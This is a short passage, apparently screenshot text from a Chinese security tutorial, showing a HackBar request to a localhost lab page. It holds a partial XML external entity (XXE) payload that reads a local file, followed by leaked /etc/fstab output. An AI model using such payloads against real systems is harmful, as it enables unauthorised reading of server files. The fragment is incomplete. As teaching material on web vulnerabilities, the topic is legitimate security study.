 结果如下图:
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///d:/test.txt">
# /etc/fstab: static file system information. # # proc /proc proc defaults 0 0 /dev/hda2 / ext3
先知社区